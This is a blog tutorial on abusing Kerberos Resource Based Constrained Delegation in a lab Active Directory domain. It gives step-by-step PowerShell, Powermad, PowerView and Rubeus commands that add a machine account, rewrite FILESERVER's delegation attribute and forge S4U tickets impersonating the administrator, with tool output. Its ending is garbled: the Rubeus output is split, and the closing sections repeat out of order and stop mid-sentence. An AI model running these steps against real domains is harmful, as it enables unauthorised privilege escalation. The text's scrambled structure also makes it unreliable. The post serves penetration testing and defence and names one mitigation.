A Donkey’s guide to Resource Based Constrained Delegation Exploitation – from simple user to (almost) DA
In this last period there has been much talk about kerberos delegations abuse, especially the “Resource Based Constrained Delegation”. So I started writing this post for my friends @DonkeysTeam but then decided to publish it for a “wider” (just kidding) audience.
I won’t explain in depth these mechanisms, there are so many articles and blogs posts, I would definitively recommend these two excellent articles:
- https://www.harmj0y.net/blog/redteaming/another-word-on-delegation/
- https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
Side Note: there is no TL;TR here because it would make no sense. In this post, I will start from a practical example and demonstrate how it is possible to abuse from resource based constrained delegation under certain circumstances. I assume that you have a basic knowledge of terms such as : TGT, TGS, SPNs, S4U* & kerberos delegations
Our goal is to obtain the highest privileges on a target machine by (ab)using the “Resource Based Constrained Delegation”
The hypothetical scenario
Let’s say you have 2 domain computer objects: “WEBSEVER” and “FILESERVER”.
On WEBSERVER you have a dotnet Webapp with integrated security. This application at some point needs to access a remote fileshare on FILESERVER impersonating the current user.
Normally you would configure on the WEBSERVER’s computer object “Constrained Delegation” for CIFS service related to FILESERVER host (I will obviously omit the very dangerous unconstrained delegation):

Please note that you will need to be Domain Admin or have at least the “SeEnableDelegationPrivilege” enabled in order to grant delegation.
Starting from Windows 2012/Windows 8 it is possible to configure another type of delegation: “Resource Based Constrained Delegation“

In this one, it’s the target resource (in our scenario: FILESERVER) which decides which computer can act on behalf another identity. A specific new attribute was added by MS: “msDS-AllowedToActOnBehalfOfOtherIdentity” where you put the computer(s) names and the ACL’s that the destination computer will trust.
All you need to configure RBCD is Write Access on the trusting computer object (FILESERVER), no special privileges are needed, but more in this later.
This delegation cannot be configured via GUI but you can use for example Powershell (with imported module “ActiveDirectory”) :
PS C:\>Set-ADComputer Fileserver -PrincipalsAllowedToDelegateToAccount
(Get-ADComputer Webserver)
WEBSERVER is now allowed to request Ticket Granting Service (TGS) for any service on FILESERVER, and not just CIFS as in the previous example.
As you can see, the attribute value is binary data:
Converting these binary data in a more human readable form:

As expected, Webserver can act “On Behalf Of Other Identity”
We can also convert the the security descriptor in SDDL language:
PS C:\> $b.sddl
O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1727439793-219541086-2800685579-1103)
Abusing the Resource Based Constrained Delegation
Sounds interesting from an “attacker” perspective, or not?
Let’s go further, imagine you can impersonate a standard domain user “Simpleuser” on target domain “MYLAB.LOCAL” with no special privileges or domain group membership but who has write access on FILESERVER computer object. This user could then add another domain computer object (let’s call it ClientPC), in FILESERVER’s “msDS-AllowedToActOnBehalfOfOtherIdentity” attribute.
Now, in order to exploit RBCD, first of all, our user must be able to get the password hash of the computer object he wants to add into the attribute.
There are two possibilities:
- Simlpeuser is able to get SYSTEM privileges on ClientPC
- Simlpeuser is able to add a new computer object into the domain
The second one is much more interesting because by default standard users can add up 10 Computers into the domain. So let’s start the attack.
The scenario is the following:
- you have the credentials of “Simpleuser” who has write access to FILESERVER
- you are using your own Windows box, not joined to the target domain (MYLAB.LOCAL)
First step: Add a new computer in target domain
When you create a new domain computer, the machine password is randomly generated and you have no control on it if you use “standard” tools. If you want to set these particular attributes, you will need to use LDAP and/or the dedicated namespaces such as “System.DirectoryServices” in case of managed code.
Luckily this fantastic powershell tool does the dirty work us, so we can add a new computer (FAKEPC) with a password:
PS C:\temp\>$secpasswd = ConvertTo-SecureString "*MySuperSecretP@ss1" -AsPlainText -Force
PS C:\temp\>$cred = New-Object System.Management.Automation.PSCredential ("simpleuser", $secpasswd)
PS C:\temp>. .\powermad.ps1
PS C:\>New-MachineAccount -Credential $cred -Domain MYLAB.LOCAl -DomainController 192.168.1.60 -MachineAccount FAKEPC -Password $(ConvertTo-SecureString 'Rbcd4Fun!' -AsPlainText -Force)

If everything works fine, FAKEPC (along with necessary Service Principal Names) should be added with the extra bonus of a machine password “Rbcd4Fun!” under our control.

Second step: Grant resource based constrained delegation to newly created computer
For the next steps, powerview, launched on our non domain joined attacker machine, will be our best friend (and also this very useful post)
First of all we need to get the SID of the newly created computer (FAKEPC)
 SID is: S-1-5-21-1727439793-219541086-2800685579-1115
Now, we have to set the “msDS-AllowedToActOnBehalfOfOtherIdentity” attribute on computer FILESERVER to FAKEPC.
This can be done in powershell by creating a “Security.AccessControl.RawSecurityDescriptor” and using the previous exported SDDL security descriptor in our test domain lab. We need to replace the ComputerSID with the one of FAKEPC:
PS C:\>$RawSecDes = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1727439793-219541086-2800685579-1115)"

PS C:\>$RawSecDesBytes = New-Object byte[] ($RawSecDes.BinaryLength)
PS C:\>$RawSecDes.GetBinaryForm($RawSecDesBytes, 0)
We are now ready to set the attribute:
PS C:\>Get-DomainComputer FILESERVER -credential $cred -domain MYLAB.LOCAL -domaincontroller 192.168.1.60 |
Set-DomainObject -credential $cred -domain MYLAB.LOCAL -domaincontroller 192.168.1.60 -Set @{"msDS-AllowedToActOnBehalfOfOtherIdentity"=$RawSecDesBytes}
It worked, we successfully granted our FAKEPC to act on behalf another identity on FILESERVER!
Before continuing, we have to configure the DNS client pointing to the domain controller and last but not least, synchronize the clock with the DC’s time server (since the security of kerberos authentication is in part based upon the time)
c:\>w32tm /config /syncfromflags:manual /manualpeerlist:192.168.1.60
c:\>w32tm /config /update
c:\>w32tm /resync
Last step: Rubeus in action
Thanks to this wonderful tool we can now proceed with the last step: get the highest privileges on FILESERVER.
On our attacker box, we are going to “impersonate” the FAKEPC computer account, ask for a CIFS TGS (Ticket Granting Service) on FILESERVER (this host trusts us 100%) on behalf of a high privileged user (Domain Admin).
First of all, we need the NTHash of the FAKEPC password. This can be done in several ways, I prefer to use the DSinternals utilities, but it’s up to you!

Once we have our hash, “0d74eb8a8f7810c25838bd948205c029”, we can ask for the TGS and load the ticket with Rubeus tool:
C:\temp>Rubeus.exe s4u /user:fakepc$ /domain:mylab.local
  /dc:192.168.1.60 /rc4:0D74EB8A8F7810C25838BD948205C029
/impersonateuser:administrator
/msdsspn:cifs/fileserver.mylab.local /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.4.2

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 0D74EB8A8F7810C25838BD948205C029
[*] Using domain controller: 192.168.1.60
[*] Building AS-REQ (w/ preauth) for: 'mylab.local\fakepc
It worked! we have our ticket:

And now the moment of truth:

Mission accomplished, we are DA on FILESERVER! But we can request a TGS for any other service associated with an SPN, for example WinRM (over HTTP):
C:\temp>Rubeus.exe s4u /user:fakepc$ /domain:mylab.local /dc:192.168.1.60 /rc4:0D74EB8A8F7810C25838BD948205C029 /impersonateuser:administrator /msdsspn:http/fileserver.mylab.local /ptt

Final thoughts
Ok, we got DA, but do not jump to premature conclusions, we are DA, but just on FILESERVER because the service ticket is obviously valid ONLY on this machine.

So it’s a limited impersonation, in order to move laterally we need to continue to “escalate”. Probably the next step would be getting SYSTEM on FILESERVER (very easy task, don’t you agree?)
Keep also in mind that in this simple scenario we impersonated Domain Admin, but this is not always possible.
A good practice is to flag the Admin’s and other “sensitive” domain accounts with “Account is Sensitive and cannot be delegated” so that it would not be possible to perpetrate the attack:


Conclusions
As mentioned at the very beginning, in this post I just described one of the numerous exploitation technique based on kerberos delegation, there are many other possibilities and
[+] TGT request successful!
[*] base64(ticket.kirbi):
(…)
[*] Action: S4U
[*] Using domain controller: 192.168.1.60
[*] Building S4U2self request for: ‘fakepc$@MYLAB.LOCAL’
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for ‘administrator@MYLAB.LOCAL’ to ‘fakepc$@MYLAB.LOCAL’
[*] base64(ticket.kirbi):
(…)
[*] Impersonating user ‘administrator’ to target SPN ‘cifs/fileserver.mylab.local’
[*] Using domain controller: 192.168.1.60
[*] Building S4U2proxy request for service: ‘cifs/fileserver.mylab.local’
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN ‘cifs/fileserver.mylab.local’:
(…)
[*] Action: Import Ticket
[+] Ticket successfully imported!
It worked! we have our ticket:
And now the moment of truth:
Mission accomplished, we are DA on FILESERVER! But we can request a TGS for any other service associated with an SPN, for example WinRM (over HTTP):
Final thoughts
Ok, we got DA, but do not jump to premature conclusions, we are DA, but just on FILESERVER because the service ticket is obviously valid ONLY on this machine.
So it’s a limited impersonation, in order to move laterally we need to continue to “escalate”. Probably the next step would be getting SYSTEM on FILESERVER (very easy task, don’t you agree?)
Keep also in mind that in this simple scenario we impersonated Domain Admin, but this is not always possible.
A good practice is to flag the Admin’s and other “sensitive” domain accounts with “Account is Sensitive and cannot be delegated” so that it would not be possible to perpetrate the attack:
Conclusions
As mentioned at the very beginning, in this post I just described one of the numerous exploitation technique based on kerberos delegation, there are many other possibilities and
